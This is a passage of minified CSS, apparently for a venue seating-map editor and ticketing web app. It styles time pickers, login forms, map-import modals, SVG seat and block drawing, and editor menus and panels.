.tab-buttons .tab-button.inactive:hover{color:#6e6e6e}.page-panel.tabbed-panel2 .panel-header .options{position:absolute;right:0;bottom:23px;font-size:13px;text-decoration:underline;color:#2364c2;cursor:pointer}.password-error i{pointer-events:auto !important}ul.password-info{padding-inline-start:0 !important;line-height:1.5}ul .password-validation-row{display:flex;align-items:center}ul .validMessage{padding-left:5px}ul .invalidMessage{padding-left:15px}ul .valid-text{color:#008000}ul .invalid-text{color:#f00}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.quick-help,.mouse-tooltip-registry .mouse-tooltip-box{font-size:11px;position:fixed;z-index:3000;max-width:35%;width:auto;background:#344049;color:#fff;padding:5px 5px;border-radius:3px;border:1px solid #fff;opacity:1}.password-error{bottom:-32px !important}.option-wrap{display:flex}.switch-button-container .disabled{cursor:not-allowed}.switch-button-container.small .switch-button{width:40px;height:24px}.switch-button-container.small .switch-button.on .button{left:18px}.switch-button-container.small .button{width:18px;height:18px;top:3px}.switch-button{padding:2px;width:50px;height:26px;border-radius:60px;position:relative;transition:background-color .25s;cursor:pointer}.switch-button.off{background-color:#ddd}.switch-button.off .button{left:3px}.switch-button.on{background-color:#ffd400}.switch-button.on .button{left:25px}.switch-button .button{background:#fff;position:absolute;width:22px;height:22px;top:2px;border-radius:100%;transition:left .25s}.clock-face{width:100%;height:100%;position:relative}.clock-face .number{position:absolute;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:32px;line-height:32px;text-align:center;z-index:100;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.clock-face .number.active{background-color:#35b66e;border-radius:50%;color:#fff}.clock-face .center-point{position:absolute;width:12px;top:0;right:0;left:0;bottom:0;margin:auto;height:12px;border-radius:50%;background-color:#008564}.clock-deg-0{top:0%;left:50%}.clock-deg-30{top:6.698729799999997%;left:75%}.clock-deg-60{top:25%;left:93.3012702%}.clock-deg-90{top:50%;left:100%}.clock-deg-120{top:75%;left:93.3012702%}.clock-deg-150{top:93.3012702%;left:75%}.clock-deg-180{top:100%;left:50%}.clock-deg-210{top:93.3012702%;left:25%}.clock-deg-240{top:75%;left:6.698729799999997%}.clock-deg-270{top:50%;left:0%}.clock-deg-300{top:25%;left:6.698729799999997%}.clock-deg-330{top:6.698729799999997%;left:25%}.clock-deg-360{top:0%;left:50%}.clock-hand{z-index:99;width:3px;position:absolute;display:block;height:50%;right:0;transform-origin:top center;left:0;bottom:0;margin:0 auto;background-color:#008564}.clock-hand .circle-top-attachment{position:absolute;border-radius:50%;width:8px;height:8px;bottom:-6px;left:-2px;min-width:0;min-height:0;background-color:#008564;pointer-events:none}.clock{width:300px;height:300px;background:#fff;padding:25px;transition:all 300ms cubic-bezier(.23,1,.32,1) 0ms}.clock .placeholder{position:relative;z-index:100}.clock .placeholder .in-leave{opacity:1}.clock .placeholder .in-leave.in-leave-active{opacity:.01;transition:opacity 400ms ease-in}.clock .placeholder .out-leave{opacity:1}.clock .placeholder .out-leave.out-leave-active{opacity:.01;transition:opacity 400ms ease-in}.clock .clock-wrapper{width:250px;height:250px;margin:0 auto;border-radius:50%;cursor:pointer;padding:24px;background:#e2e2e2;position:absolute}.clock .clock-wrapper > div{height:100%}.time-picker{background:#fff;box-shadow:4px 4px 10px rgba(0,0,0,0.55);border-radius:16px;transition:all 300ms cubic-bezier(.23,1,.32,1) 0ms;padding:16px}.time-picker .additional-row{margin-bottom:24px;display:flex;justify-content:flex-end}.time-picker .additional-row .close-btn{cursor:pointer;width:40px;height:40px;background:#f1f1f1;border-radius:50%;position:relative}.time-picker .additional-row .close-btn i{font-size:20px;color:#000;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.time-picker .title{font-weight:700 !important;font-size:24px;line-height:29px;letter-spacing:-.02em;color:rgba(0,0,0,0.9);margin-bottom:24px !important}.time-picker .display-time{border-bottom:1px solid #000;margin-bottom:32px}.time-picker .display-time .label{font-size:10px;line-height:13px;letter-spacing:.03em;color:#ddd}.time-picker .display-time .time{font-size:13px;line-height:18px;letter-spacing:.03em;color:#000;margin-bottom:16px}.time-picker .select-time{padding:24px 0;border-top:1px solid rgba(102,102,102,0.2);border-bottom:1px solid rgba(102,102,102,0.2);display:flex;justify-content:space-between;align-items:center;margin-bottom:32px}.time-picker .select-time input{border:1px solid transparent;border-radius:16px;font-weight:700;font-size:50px;line-height:77px;align-items:center;letter-spacing:-.02em;color:#000;padding:10px;max-width:90px}.time-picker .select-time input:focus{border:1px solid #ddd}.time-picker .select-time .delimiter{font-weight:700;font-size:50px;line-height:77px;align-items:center;letter-spacing:-.02em;color:#000}.time-picker .select-time .select-period{display:flex;flex-direction:column;width:42px;height:62px;justify-content:space-around;align-items:center}.time-picker .select-time .select-period .item{cursor:pointer;font-weight:400;font-size:10px;line-height:13px;text-align:center;letter-spacing:.03em;text-transform:capitalize;color:#ddd}.time-picker .select-time .select-period .item.active{color:#000}.time-picker .header{background:#35b66e;font-weight:bold;text-align:center;padding:10px}.time-picker .header .hours,.time-picker .header .minutes{cursor:pointer;padding:0 3px}.time-picker .header .hours.active,.time-picker .header .minutes.active{color:#fff}.time-picker .header .time-format{font-weight:normal;font-size:13px;padding-left:10px}.time-picker .header .time-format .am,.time-picker .header .time-format .pm{cursor:pointer;padding:0 2px}.time-picker .header .time-format .am.active,.time-picker .header .time-format .pm.active{color:#fff;text-decoration:underline}.venue-customer-support .modal-body .form-control-2{height:42px}:root{--tier1colors-neutral-white:#fff;--tier1colors-neutral-neutral10:#f5f5f5;--tier1colors-neutral-neutral20:#ececec;--tier1colors-neutral-neutral30:#dedede;--tier1colors-neutral-neutral40:#d4d4d4;--tier1colors-neutral-neutral50:#9d9d9d;--tier1colors-neutral-neutral60:#767676;--tier1colors-neutral-neutral70:#555;--tier1colors-neutral-neutral80:#434343;--tier1colors-neutral-neutral90:#262626;--tier1colors-neutral-neutral100:#161616;--tier1colors-neutral-black:#000;--tier1colors-primary-primary10:#fef6cd;--tier1colors-primary-primary20:#fded9b;--tier1colors-primary-primary30:#fce369;--tier1colors-primary-primary40:#fbda37;--tier1colors-primary-primary50:#fad105;--tier1colors-primary-primary60:#f7ba08;--tier1colors-primary-primary70:#f5a30a;--tier1colors-primary-primary80:#f28d0d;--tier1colors-primary-primary90:#f0760f;--tier1colors-secondary-blue10:#d9e2fa;--tier1colors-secondary-blue20:#b2c5f1;--tier1colors-secondary-blue30:#8ca9f1;--tier1colors-secondary-blue40:#658ced;--tier1colors-secondary-blue50:#3f6fe8;--tier1colors-secondary-blue60:#3259ba;--tier1colors-secondary-blue70:#26438b;--tier1colors-secondary-blue80:#192c5d;--tier1colors-secondary-blue90:#0d162e;--tier1colors-secondary-purple10:#efd8fa;--tier1colors-secondary-purple20:#deb0f5;--tier1colors-secondary-purple30:#ce89f1;--tier1colors-secondary-purple40:#bd61ec;--tier1colors-secondary-purple50:#ad3ae7;--tier1colors-secondary-purple60:#8a2eb9;--tier1colors-secondary-purple70:#68238b;--tier1colors-secondary-purple80:#45175c;--tier1colors-secondary-purple90:#230c2e;--tier1colors-secondary-orange10:#fbdfd0;--tier1colors-secondary-orange20:#f8bfa0;--tier1colors-secondary-orange30:#f49f71;--tier1colors-secondary-orange40:#f17f41;--tier1colors-secondary-orange50:#ed5f12;--tier1colors-secondary-orange60:#be4c0e;--tier1colors-secondary-orange70:#8e390b;--tier1colors-secondary-orange80:#5f2607;--tier1colors-secondary-orange90:#2f1304;--tier1colors-status-success10:#cceee1;--tier1colors-status-success20:#99ddc4;--tier1colors-status-success30:#66cba6;--tier1colors-status-success40:#33ba89;--tier1colors-status-success50:#00a96b;--tier1colors-status-success60:#008756;--tier1colors-status-success70:#006540;--tier1colors-status-success80:#00442b;--tier1colors-status-success90:#002215;--tier1colors-status-important10:#fbdfd0;--tier1colors-status-important20:#f8bfa0;--tier1colors-status-important30:#f49f71;--tier1colors-status-important40:#f17f41;--tier1colors-status-important50:#ed5f12;--tier1colors-status-important60:#be4c0e;--tier1colors-status-important70:#8e390b;--tier1colors-status-important80:#5f2607;--tier1colors-status-important90:#2f1304;--tier1colors-status-error10:#f8d8dc;--tier1colors-status-error20:#f2b0b9;--tier1colors-status-error30:#eb8995;--tier1colors-status-error40:#e56172;--tier1colors-status-error50:#de3a4f;--tier1colors-status-error60:#b22e3f;--tier1colors-status-error70:#85232f;--tier1colors-status-error80:#591720;--tier1colors-status-error90:#2c0c10}.modal-1 .modal-box .cbi-modal .modal-footer .btn{padding:0;font-size:14px !important;width:150px !important;line-height:35px;margin-left:10px}.gm-importing-by-outings-count{height:100%;display:flex;flex-direction:column}.gm-importing-by-outings-count .venue-map-list{flex:1 0;overflow:auto}.gm-importing-by-outings-count .venue-map-list .venue-map{position:relative;padding:10px 0 10px 120px;min-height:90px}.gm-importing-by-outings-count .venue-map-list .venue-map .image{position:absolute;top:10px;left:10px}.gm-importing-by-outings-count .venue-map-list .venue-map .image img{max-width:100px;max-height:70px}.gm-importing-by-outings-count .venue-map-list .venue-map .venue-line{font-size:17px;font-weight:bold}.gm-importing-by-outings-count .venue-map-list .venue-map .map-line{font-size:15px;font-weight:500}.gm-importing-by-outings-count .venue-map-list .venue-map:hover{background:rgba(128,128,128,0.1)}.gm-importing-by-outings-count .venue-map-list .venue-map.selected{background:#0079f2}.gm-importing-by-outings-count .venue-map-list .venue-map.selected .venue-line{color:#fff}.gm-importing-by-outings-count .venue-map-list .venue-map.selected .map-line{color:#fff}.gm-importing-by-outings-count .venue-map-list .venue-map.imported .image img{box-sizing:content-box;border:2px solid #81c786}.gm-importing-by-outings-count .buttons{flex:0 0 70px}.importing-modal{height:750px}.importing-modal .gm-importing .importing-header{padding:27px 20px 7px 24px;border-bottom:1px solid #e6e6e6}.importing-modal .gm-importing .gm-importing-by-name .load-map-venue{font-size:50px !important;color:#808080;font-weight:550 !important;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.importing-modal .gm-importing .gm-importing-by-name .search-wrap{padding:24px}.importing-modal .gm-importing .gm-importing-by-name .search-wrap .search-venue-name{resize:none;background:#fff;width:100%;padding:0 14px;line-height:40px;color:#000;font-size:13px;border:1px solid #ddd;border-radius:8px;margin-bottom:15px}.importing-modal .gm-importing .gm-importing-by-name .each-map{padding:0 24px;padding-top:20px;padding-bottom:8px;display:flex;transition:all .2s ease;height:111px;border-left:3px solid transparent}.importing-modal .gm-importing .gm-importing-by-name .each-map:hover{border-color:#7dbc36}.importing-modal .gm-importing .gm-importing-by-name .each-map .name-wrap{vertical-align:top;padding-left:20px;padding-right:10px;padding-top:3px;flex-grow:3}.importing-modal .gm-importing .gm-importing-by-name .each-map .name-wrap .map-name{font-size:16px}.importing-modal .gm-importing .gm-importing-by-name .each-map .name-wrap .organization-name{color:#7dbc36;font-weight:550;font-size:18px}.importing-modal .gm-importing .gm-importing-by-name .each-map .each-map-btn-wrap{padding-top:3px}.importing-modal .gm-importing .gm-importing-by-name .each-map .each-map-btn-wrap button{border:none;border-radius:3px;background-color:#2364c2;color:#fff;font-size:13px;text-align:center;cursor:pointer;outline:none;width:70px;margin-right:10px;padding:8px 0;transition:all .2s ease}.importing-modal .gm-importing .gm-importing-by-name .each-map .each-map-btn-wrap button:hover{background-color:#205aaf}.guest-layout{position:relative}.guest-layout .header{color:#fff;font-weight:700;font-size:21px;margin-bottom:20px}.guest-layout .header a{color:#fff;text-decoration:underline}.guest-layout .navbar{position:absolute;top:0;left:0;width:100%;height:60px;background:#f1f1f1;border-bottom:1px solid #7dbc36;text-align:center}@media (min-width:1024px){.guest-layout .navbar{text-align:left}}.guest-layout .navbar .logo{padding-top:14px}@media (min-width:1024px){.guest-layout .navbar .logo{padding-left:23px}}.guest-layout .main-content{min-height:100%;background:linear-gradient(135deg,#2364c2,#008564 60%,#008564);text-align:center;padding:20px 10px}@media (min-width:1024px){.guest-layout .main-content{padding-top:97px}}.guest-layout .main-content .content-box{display:inline-block}.login-route .error-message{color:#f00;margin-bottom:13px;padding:1em;background:rgba(255,255,255,0.5);box-shadow:0 3px 8px rgba(0,0,0,0.3);border-radius:3px}.form.show-errors input.invalid,.form.show-errors textarea.invalid{border-color:#f00 !important}.form.show-errors .form-group.has-error .control-label{color:#d50000}.form.show-errors .form-group.has-error input,.form.show-errors .form-group.has-error textarea{border-color:#d50000 !important}.form .form-group .control-label{margin-bottom:10px}.form .form-group textarea,.form .form-group input{outline:none}.form .form-group textarea.form-control,.form .form-group input.form-control{resize:none;background:#fff;width:100%;padding:0 14px;line-height:40px;color:#000;border:1px solid #ddd;border-radius:8px}.form .form-group textarea.form-control:disabled,.form .form-group input.form-control:disabled{background:#e2e2e2;cursor:not-allowed;color:#8d8d91}.form .form-group input.invalid-parse{border-color:#f00 !important}.form .form-group .form-control{width:100%}.form .form-group a{color:#000;cursor:pointer}.form .form-group a:hover{color:#1a1a1a;text-decoration:underline}.form.form-guest{margin-bottom:15px}@media (min-width:1024px){.form.form-guest{display:inline-block;width:380px}}.form.form-guest .form-group{position:relative;margin-bottom:24px}.form.form-guest .form-group .icon{position:absolute;bottom:8px;left:15px;color:#9a9a9a;font-size:21px}.form.form-guest .form-group input.form-control{padding-left:46px;font-size:17px;height:39px}.form.form-guest .form-group.has-error .icon{color:#f00}.open-modal{height:500px;overflow:auto}.open-modal .search-wrap{padding:24px}.open-modal .search-wrap .search-test{resize:none;background:#fff;width:100%;padding:0 14px;line-height:40px;color:#000;font-size:13px;border:1px solid #ddd;border-radius:8px;margin-bottom:15px}.open-modal .map-line-wrap{padding:10px 24px;transition:all .1s ease;border-left:3px solid transparent}.open-modal .map-line-wrap:hover{border-color:#7dbc36}.open-modal .map-line-wrap .map-line{position:relative;cursor:pointer;padding-left:120px;height:120px}.open-modal .map-line-wrap .map-line .thumbnail{position:absolute;top:0;left:0}.load-open-modal{font-size:50px !important;color:#808080;font-weight:550 !important;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.field-display{pointer-events:none}.field-draw{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;opacity:.5}.block-with-border .fill{fill:#f1f6f2;stroke-width:1px;stroke:#81c786}.block-with-name{pointer-events:none}.block-with-name .fill{fill:#f1f6f2;stroke-width:1px;stroke:#81c786}.block-with-name .fill.has-error{stroke:#f00;fill:#ff8b9e}.block-with-name text{text-anchor:middle;font-weight:600;fill:#000}.block-with-rows .row-path{fill:none;stroke:rgba(0,0,0,0.3)}.block-draw.drawing{cursor:url("[data-uri]"),auto}.block-draw circle{fill:#0079f2;stroke:rgba(255,255,255,0.8)}.block-draw circle:hover,.block-draw circle.highlight{fill:#fff;stroke:#0079f2}.block-draw path.fill{fill:rgba(0,121,242,0.27)}.block-draw path.connect{stroke:#0079f2;stroke-width:2;fill:none}.block-draw path.suggest-boundary{fill:rgba(0,121,242,0.27);stroke:#0079f2;stroke-width:2}.spe-direction g.arrow{fill:rgba(0,0,0,0.4)}.block-with-rows path.aisle-path{fill:rgba(0,0,0,0.2)}.choose-endpoint-mode rect.startpoint{stroke:#fff;fill:#0079f2}.choose-endpoint-mode rect.point{stroke:#0079f2;fill:#fff}.choose-endpoint-mode path.aisle-path{fill:rgba(0,0,0,0.2)}.choose-startpoint-mode rect{fill:#fff;stroke:#0079f2}.spe-boundary circle{fill:#0079f2;stroke:#fff}.spe-boundary path{fill:rgba(0,121,242,0.27);stroke:#0079f2;stroke-width:2}.spe-boundary line.control-line{stroke:#f00;stroke-width:1}.spe-boundary circle{cursor:move}.spe-boundary circle:hover,.spe-boundary circle.highlight{fill:#fff;stroke:#0079f2}.spe-boundary circle.control-point{fill:#f00}.group-selector{fill:none;stroke:#0079f2;stroke-dasharray:5,5}.field-box-draw{position:absolute;top:0;left:0;width:100%;height:100%}.field-box-draw rect{stroke:#808080;fill:rgba(128,128,128,0.1)}.field-box-draw text{text-anchor:middle}.rows-block .row-part > rect{fill:#d8d8d8}.rows-block .row-part .seat-num{fill:#808080;text-anchor:middle;text-shadow:0 0 5px #fff}.debug-color-distance .line{display:flex}.debug-color-distance .cell{flex:0 0 auto;width:20px;height:20px;font-size:9px;text-shadow:0 0 3px #fff;text-align:center;padding-top:3px}.debug-color-distance .cell.center{border:1px solid #000}.inner-window{position:fixed;box-shadow:1px 1px 5px rgba(0,0,0,0.4);border:2px outset #2b2b2b}.inner-window > .title{background:#1b3255;color:#5e97ec;font-size:9px;padding:0 5px 2px 5px;cursor:default;position:relative}.inner-window > .title > .btn-close{position:absolute;top:-3px;right:3px;font-size:14px}.inner-window > .content{background:#1c294d;color:#b5bece;font-size:13px}.debug-section-area .visual{position:relative;overflow:hidden}.debug-section-area .visual img{position:absolute}.debug-section-area .visual svg{position:absolute}.debug-section-area .visual svg path{stroke:#fff;fill:none;stroke-width:1px}.debug-section-area .visual .highlight{width:3px;height:3px;position:absolute;background-color:#f00;animation-duration:1.2s;animation-iteration-count:infinite}@-moz-keyframes highlight{0%{background-color:rgba(255,0,0,0.2)}50%{background-color:rgba(255,0,0,0.2)}75%{background-color:#f00}100%{background-color:rgba(255,0,0,0.2)}}@-webkit-keyframes highlight{0%{background-color:rgba(255,0,0,0.2)}50%{background-color:rgba(255,0,0,0.2)}75%{background-color:#f00}100%{background-color:rgba(255,0,0,0.2)}}@-o-keyframes highlight{0%{background-color:rgba(255,0,0,0.2)}50%{background-color:rgba(255,0,0,0.2)}75%{background-color:#f00}100%{background-color:rgba(255,0,0,0.2)}}@keyframes highlight{0%{background-color:rgba(255,0,0,0.2)}50%{background-color:rgba(255,0,0,0.2)}75%{background-color:#f00}100%{background-color:rgba(255,0,0,0.2)}}.create-mode-box{position:absolute;top:100px;left:15px;box-shadow:2px 2px 6px rgba(0,0,0,0.5)}.create-mode-box .button-dropdown{position:relative}.create-mode-box .button-dropdown .toggle{width:24px;padding:5px 9px;font-size:13px;background:rgba(255,255,255,0.6);cursor:default;border-bottom:1px solid rgba(0,0,0,0.3)}.create-mode-box .button-dropdown .dropdown{display:none;position:absolute;top:-10px;left:100%;background:rgba(0,0,0,0.6)}.create-mode-box .button-dropdown .dropdown .item{color:#fff;padding:5px 15px 5px 20px;cursor:pointer;font-size:13px;white-space:nowrap}.create-mode-box .button-dropdown .dropdown .item:hover{background:rgba(255,255,255,0.1)}.create-mode-box .button-dropdown:hover .toggle{background:#ddd}.create-mode-box .button-dropdown.active .toggle{background:rgba(127,127,127,0.6)}.create-mode-box .button-dropdown:not(.active):hover .dropdown{display:block}.create-mode-box .button{width:24px;padding:5px 9px;font-size:13px;border-bottom:1px solid rgba(0,0,0,0.3);background:rgba(255,255,255,0.6);cursor:pointer}.create-mode-box .button.active{background:rgba(127,127,127,0.6);cursor:default}.selectables rect.coach-box{stroke:#808080;fill:#f2f2f2}.selectables text.coach-box{text-anchor:middle}.editor-visual-panel{position:relative}.editor-visual-panel .zoom{height:100%}.viewmode-box{position:absolute;top:15px;left:129px}.viewmode-box:after{content:"";clear:both;display:block}.viewmode-box .group{float:left;margin-right:9px}.viewmode-box .group:after{content:"";clear:both;display:block}.viewmode-box .group .button{float:left;width:24px;padding:5px 9px;font-size:13px;box-shadow:2px 2px 2px rgba(0,0,0,0.5);background:rgba(255,255,255,0.6);cursor:pointer}.viewmode-box .group .button:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px}.viewmode-box .group .button:not(:first-child){border-left:1px solid rgba(0,0,0,0.4)}.viewmode-box .group .button:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.viewmode-box .group .button.enabled{background:rgba(127,127,127,0.6)}.viewmode-box .group .button.choose-type.enabled{cursor:default}.viewmode-box .group .button.sw-type.blur{color:#808080}.viewmode-box .group .button.sw-type.active{background:rgba(127,127,127,0.6)}.viewmode-box .button-drag{padding-left:6px}.ve-menu-bar{background:#3c3f41;border-bottom:1px solid #2a2c2e;padding-left:18px}.ve-menu-bar .menu{position:relative;outline:none;height:23px;float:left}.ve-menu-bar .menu > .toggle{color:#fbf1e1;font-size:13px;font-weight:100;cursor:default;float:left;height:23px;padding:3px 14px}.ve-menu-bar .menu > .toggle:hover{background:#36393a}.ve-menu-bar .menu > .dropdown{position:absolute;top:100%;left:-12px;display:none;z-index:10;width:200px;background:#3c3f41;box-shadow:1px 1px 6px rgba(0,0,0,0.6)}.ve-menu-bar .menu > .dropdown > .item{position:relative;color:#fbf1e1;font-size:13px;font-weight:100;padding:5px 0 5px 13px;cursor:default}.ve-menu-bar .menu > .dropdown > .item:hover{background:#303234}.ve-menu-bar .menu > .dropdown > .item .label i.material-icons{font-size:14px;position:relative;top:2px}.ve-menu-bar .menu > .dropdown > .item .hotkey,.ve-menu-bar .menu > .dropdown > .item .dropdown-indicator{position:absolute;top:5px;right:7px}.ve-menu-bar .menu > .dropdown > .item > .children{display:none;position:absolute;top:-1px;left:calc(100% - 2px);background:#3c3f41;box-shadow:1px 1px 6px rgba(0,0,0,0.6)}.ve-menu-bar .menu > .dropdown > .item > .children > .child-item{padding:5px 50px 5px 13px;cursor:default}.ve-menu-bar .menu > .dropdown > .item > .children > .child-item:hover{background:#303234}.ve-menu-bar .menu > .dropdown > .item > .children > .child-item .label{white-space:nowrap}.ve-menu-bar .menu > .dropdown > .item:hover > .children{display:block}.ve-menu-bar .menu:focus > .toggle{background:#303234}.ve-menu-bar .menu:focus > .dropdown{display:block}.ve-status-bar{background:#3c3f41;border-bottom:1px solid #73797d;color:#fbf1e1;font-size:13px}.vv.venue-editor{height:calc(100vh - 80px)}.vv.venue-editor a{cursor:pointer;color:#81c786}.vv.venue-editor a:hover{color:#a4d56d}.vv.venue-editor a:disabled{cursor:default}.vv.venue-editor .bg-dark{background:#2b2b2b;color:#bababa}.vv.venue-editor input{background-color:#fff}.vv.venue-editor .btn{font-size:13px !important;padding:5px !important}.venue-editor-page{height:100%;position:relative;padding-top:25px;padding-bottom:25px}.venue-editor-page > .ve-menu-bar{position:absolute;top:0;left:0;width:100%;height:25px}.venue-editor-page > .ve-status-bar{position:absolute;bottom:0;left:0;width:100%;height:25px}.venue-editor-page > .editor-visual-panel{height:100%}.venue-editor-page .rotate-slider{position:fixed;bottom:30px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);padding:7px;display:flex;background:#3c3f41;border-radius:4px;color:#fff;align-items:center}.venue-editor-page .rotate-slider > *{flex:1;margin:0 10px}.venue-editor-page .rotate-slider .slider-wrapper{display:flex;align-items:center}.venue-editor-page .rotate-slider .slider-wrapper > *{margin:0 5px}.venue-editor-page .rotate-slider .slider-wrapper .slider{width:150px}.venue-editor-page .rotate-slider .btn{width:100px}.vv.venue-editor .checkbox{width:20px;height:20px;background:rgba(128,128,128,0.2);cursor:not-allowed;transition:background 200ms;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vv.venue-editor .checkbox.highlight{box-shadow:0 0 6px #0c90ff}.vv.venue-editor .checkbox.checked{background:#81c786}.vv.venue-editor .checkbox.inline{display:inline-block;top:4px;margin-right:10px}.vv.venue-editor .checkbox:not(.disabled){cursor:pointer}.vv.venue-editor .checkbox:not(.disabled):hover{background:rgba(128,128,128,0.5)}.vv.venue-editor .checkbox:not(.disabled).checked:hover{background:#6abd70}.vv.venue-editor .checkbox .material-icons{position:absolute;top:1px;left:0;font-size:19px;color:#fff}.vv.venue-editor .zoom{height:100%}.venue-map-gm-thumbnail{display:flex;justify-content:center}.venue-map-gm-thumbnail svg .blocks path{stroke:#dcdcdc;fill:#f1f1f1}.block-area path{stroke-width:2px}.block-area.no-ticket path{stroke:#cacaca;fill:#f5f5f5}.block-area.has-ticket path{fill:#f3f6f5;stroke:#cae6cc}.block-area.has-ticket.exclusive-group path{fill:#f1f6f2;stroke:#81c786}.block-tooltip{position:relative}.block-tooltip .info{float:left}.block-tooltip .info .section-name{font-weight:bold}.block-tooltip .price{padding:9px 0 9px 10px;float:left;margin-left:10px;border-left:1px solid #cbcbcb;font-weight:600;font-size:17px}.row-seat circle{fill:#fff;stroke:#a5d8a4}.row-seat:not(.available) circle{stroke:#c6c6c6}.row-seat.available circle{cursor:pointer;transition:fill 300ms}.row-seat.available circle:hover{fill:#e4f3e4}.row-seat.in-cart circle{fill:#a5d8a4;transition:fill 300ms}.row-seat.in-cart circle:hover{fill:#c9e8c8}.seat-incart{position:absolute;pointer-events:none}.seat-incart .fa{color:#fff}.seat-details{position:absolute;cursor:auto;pointer-events:none}.seat-details .avatar{border-radius:50%}.seat-details .fa{color:#c2c2c3}.seat-tooltip .address{font-size:11px}.seat-tooltip .price{font-weight:600;padding-top:5px}.seat-tooltip .booked-by-you{font-size:13px;font-weight:600;color:#6aa36e}.seat-tooltip .booked-by-other{font-size:13px;color:#ffa500}.viewer-visual-panel{position:relative}.viewer-visual-panel > .content-pane > svg{width:100%;height:100%}.viewer-visual-panel .background-image{position:absolute;top:0;left:0}.vv.venue-editor .background-image img{width:100%;height:100%}.vv.venue-editor .background-image.transparent{opacity:.5}.vv.venue-editor .loading-overlay{position:absolute;z-index:100;background:rgba(255,255,255,0.5);text-align:center;vertical-align:middle}.vv.venue-editor .loading-overlay i.fa{position:relative;color:#b1b1b1;font-size:40px;top:calc(50% - 22px)}.vv.venue-editor .loading.loading-panel{text-align:center;position:relative;color:#b1b1b1;width:100%}.vv.venue-editor .loading.loading-panel.loading-panel-md{font-size:40px}.vv.venue-editor .loading.loading-panel.loading-panel-md i{top:calc(50% - 22px)}.vv.venue-editor .loading.loading-panel.loading-panel-lg{font-size:50px}.vv.venue-editor .loading.loading-panel.loading-panel-lg i{top:calc(50% - 34px)}.vv.venue-editor .loading.loading-panel i{position:relative}.vv.venue-editor .pagination .link{float:left;color:#81c786;font-size:13px;cursor:pointer;line-height:40px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vv.venue-editor .pagination .link:hover{color:#0079f2}.vv.venue-editor .pagination .link.page{margin:0 6px}.vv.venue-editor .pagination .link.page.active{color:#000;font-weight:700;position:relative}.vv.venue-editor .pagination .link.page.active:after{content:"";display:block;position:absolute;bottom:7px;left:-4px;width:calc(100% + 8px);height:3px;background:#4d4d4d}.vv.venue-editor .pagination .material-icons{position:relative;font-size:16px;top:3px;margin:0 3px}.vv.venue-editor .pagination .link-prev{margin-right:19px}.vv.venue-editor .pagination .link-next{margin-left:19px}.properties-editor{position:fixed;top:150px;right:30px;z-index:3}.properties-editor > .section{width:250px;border-radius:4px;background:#1f222f;color:#e3e3e3;font-size:14px;padding:7px 0}.properties-editor .steps-section .section-title{color:rgba(227,227,227,0.8);font-size:17px;padding:3px 14px 9px 14px;border-bottom:1px solid #393e56}.properties-editor .steps-section .steps{padding-top:5px}.properties-editor .steps-section .steps .step-action{border-bottom:1px solid #414863;position:relative}.properties-editor .steps-section .steps .step-action.active > .title{padding:5px 16px;background:rgba(255,255,255,0.11)}.properties-editor .steps-section .steps .step-action.active > .instruction{padding:5px 16px;white-space:pre-line;background:rgba(255,255,255,0.05)}.properties-editor .steps-section .steps .step-action.active > .panel{padding:5px 16px;padding-bottom:10px}.properties-editor .steps-section .steps .step-action.enabled{padding:5px 16px;cursor:pointer}.properties-editor .steps-section .steps .step-action.enabled:hover{background:rgba(255,255,255,0.16)}.properties-editor .steps-section .steps .step-action.disabled{padding:5px 16px;cursor:not-allowed;color:rgba(227,227,227,0.5)}.properties-editor .steps-section .steps .step-action .status{position:absolute;top:0;left:0;width:7px;height:27px;border-top-right-radius:3px;border-bottom-right-radius:3px}.properties-editor .steps-section .steps .step-action .status.valid{background:#81c786}.properties-editor .steps-section .steps .step-action .status.disabled{background:#808080}.properties-editor .steps-section .steps .step-action .status.invalid{background:#f00}.vv.venue-editor .zoom .selectables{position:absolute;top:0;left:0;width:100%;height:100%}.vv.venue-editor .zoom .selectables .main-panel{position:absolute;top:0;left:0;width:100%;height:100%;cursor:default;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vv.venue-editor .zoom .selectables .main-panel path.select-highlight-rect{fill:none;stroke:#0079f2;stroke-width:3}.vv.venue-editor .zoom .selectables .properties-editor{pointer-events:auto}.selectables-selector-zoom{position:absolute;top:0;left:0;width:100%;height:100%}.selectables-selector-zoom rect{fill:none;stroke:#0079f2;stroke-dasharray:5,5}.teleport-elem.selectables-zoom-item{pointer-events:none}.vv.venue-editor .slider{position:relative;background:#f1f1f1;height:5px;margin:10px 0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vv.venue-editor .slider .drag-circle{position:absolute;top:-10px;cursor:pointer;width:25px;height:25px;border-radius:50%;background:#f1f1f1;box-shadow:0 1px 4px #969696;padding:4px}.vv.venue-editor .slider .drag-circle:hover{background:#b8c5d2}.vv.venue-editor .slider 